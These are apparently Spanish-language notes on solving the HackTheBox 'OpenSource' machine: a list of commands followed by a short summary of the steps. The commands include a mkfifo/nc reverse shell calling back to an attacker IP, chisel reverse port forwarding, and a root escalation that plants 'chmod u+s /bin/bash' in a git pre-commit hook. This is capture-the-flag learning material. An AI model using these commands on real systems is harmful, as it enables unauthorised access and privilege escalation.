 https://gatogamer1155.github.io/hackthebox/opensource/

git branch
git log dev --oneline
git show a76f8f7

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.10 443 >/tmp/f

git clone https://github.com/jpillora/chisel
go build -ldflags "-s -w" .
upx chisel

chisel server --reverse --port 8000
./chisel client 10.10.16.56:8000 R:3000:172.17.0.1:3000

localhost:3000

chmod 600 id_rsa

descargamos pyps64 para ver como escalar privilegios creamos server

python3 -m http.server 80

echo "chmod u+s /bin/bash" >> ~/.git/hooks/pre-commit
chmod + x ~/.git/hooks/pre-commit
bash -p

¿Qué he hecho?

Enumeración con nmap, visitar el sitio web, ver que me permite enviar cualquier cosa ayudandome de bursuip y una revershell entrar al sistema pero esa no era la pagina, la pagina estaba oculta en el puerto tenia que utilizar un reverse port forwarding para eso utilice chisel, en la maquina atacante abri un reverse server por un puerto inventado y la victiva hice que el client pasar por el puerto previemente definido para poder acceder al puerto 3000 desde mi maquina con localhost:3000 dentro vimos que habia un git y con las password que hemos sacado anteriormente intentamos entrar y funciona descargamos el id_rsa le damos permisos y nos conectamos por ssh coseguimos la primera flags ahora tocaba escalar privilegios para eso he usado pspy64 para ver lo que se ejecutabavemos que se hace un backup entoces con gtfobins veemos una forma de escalar privi usado git y la usamos y podemos obtener la segunda flag